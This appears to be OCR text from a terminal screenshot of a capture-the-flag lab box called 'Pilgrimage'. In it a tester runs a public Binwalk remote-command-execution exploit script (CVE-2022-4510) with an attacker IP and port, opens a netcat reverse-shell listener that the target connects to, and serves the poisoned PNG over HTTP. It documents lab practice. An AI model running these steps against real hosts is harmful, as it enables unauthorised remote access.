 Pilgrimage
kali@kali: ~/Pilgrimage
emily@pilgrimage: /var/www/pilgrimage.htb/shrunk
kali@kali: ~/Pilgrimage 70x44
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netc
at listener.
┌──(kali㉿kali)-[~/Pilgrimage]
└─$ ls
51249.py             git              poisoned.png
66807ecc5142b.png    gobusteroutput   results
binwalk_exploit.png  koi.png          walkingpath.py
CVE-2022-44268.py    pilgrimage.sqlite
┌──(kali㉿kali)-[~/Pilgrimage]
└─$ python3 51249.py koi.png 10.10.14.50 9001
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netc
at listener.
┌──(kali㉿kali)-[~/Pilgrimage]
└─$
kali@kali: ~/Pilgrimage 70x21
┌──(kali㉿kali)-[~/Pilgrimage]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.11.219] 42874
kali@kali: ~/Pilgrimage 70x21
┌──(kali㉿kali)-[~/Pilgrimage]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.219 - - [30/Jun/2024 08:18:29] "GET /binwalk_exploit.png HTTP
/1.1" 200 -
10.10.11.219 - - [30/Jun/2024 08:19:25] "GET /binwalk_exploit.png HTTP
/1.1" 200 -